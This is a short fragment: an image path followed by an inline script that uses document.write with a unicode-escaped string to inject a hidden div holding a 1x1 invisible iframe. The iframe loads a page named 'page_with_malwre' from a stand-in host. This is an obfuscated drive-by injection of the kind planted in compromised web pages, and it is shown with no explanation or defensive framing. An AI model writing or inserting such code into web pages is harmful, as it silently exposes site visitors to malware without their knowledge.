 <script
type="text/javascript">document.write('\u003C\u0064\u0069\u0076\u
0020\u0073\u0074\u0079\u006C\u0065\u003D\u201D\u0076\u0069\u0073\
u0069\u0062\u0069\u006C\u0069\u0074\u0079\u003A\u0020\u0068\u0069
\u0064\u0064\u0065\u006E\u003B\u0020\u0070\u006F\u0073\u0069\u007
4\u0069\u006F\u006E\u003A\u0020\u0061\u0062\u0073\u006F\u006C\u00
75\u0074\u0065\u003A\u0020\u0031\u003B\u0020\u0074\u006F\u0070\u0
03A\u0020\u0031\u201D\u003E\u0020\u000D\u003C\u0069\u0066\u0072\u
0061\u006D\u0065\u0020\u0069\u0064\u003D\u0022\u0049\u0046\u0052\
u0041\u004D\u0045\u0022\u0020\u006E\u0061\u006D\u0065\u003D\u0022
\u0049\u0046\u0052\u0041\u004D\u0045\u0022\u0020\u0073\u0072\u006
3\u003D\u0022\u0068\u0074\u0074\u0070\u003A\u002F\u002F\u0077\u00
77\u0077\u002E\u0065\u0078\u0061\u006D\u0070\u006C\u0065\u002E\u0
063\u006F\u006D\u002F\u0070\u0061\u0067\u0065\u005F\u0077\u0069\u
0074\u0068\u005F\u006D\u0061\u006C\u0077\u0072\u0065\u002E\u0068\
u0074\u006D\u0022\u0020\u0073\u0063\u0072\u006F\u006C\u006C\u0069
\u006E\u0067\u003D\u0022\u006E\u006F\u0022\u0020\u0077\u0069\u006
4\u0074\u0068\u003D\u0022\u0031\u0022\u0020\u0068\u0065\u0069\u00
67\u0068\u0074\u003D\u0022\u0031\u0022\u0020\u0076\u0073\u0070\u0
061\u0063\u0065\u003D\u0030\u0020\u0068\u0073\u0070\u0061\u0063\u
0065\u003D\u0030\u0020\u0066\u0072\u0061\u006D\u0065\u0062\u006F\
u0072\u0064\u0065\u0072\u003D\u0022\u0030\u0022\u003E\u003C\u002F
\u0069\u0066\u0072\u0061\u006D\u0065\u003E\u003C\u002F\u0064\u006
9\u0076\u003E\u000D');</script>